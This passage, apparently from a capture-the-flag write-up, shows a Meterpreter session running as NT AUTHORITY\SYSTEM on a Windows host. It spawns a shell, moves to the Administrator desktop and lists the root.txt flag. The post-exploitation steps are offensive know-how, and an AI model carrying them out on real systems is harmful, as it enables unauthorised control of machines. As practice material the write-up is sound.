 (Meterpreter 2)(C:\Users\kostas\Desktop) > getuid
Server username: NT AUTHORITY\SYSTEM
(Meterpreter 2)(C:\Users\kostas\Desktop) > shell
Process 1896 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>cd ..
cd ..
C:\Users\kostas>cd ..
cd ..
C:\Users>cd Administrator
cd Administrator
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is EE82-226D
Directory of C:\Users\Administrator\Desktop
18/03/2017  02:14 ��    <DIR>          .
18/03/2017  02:14 ��    <DIR>          ..
23/02/2025  06:56 ��                34 root.txt
1 File(s)             34 bytes
2 Dir(s)   5.712.588.800 bytes free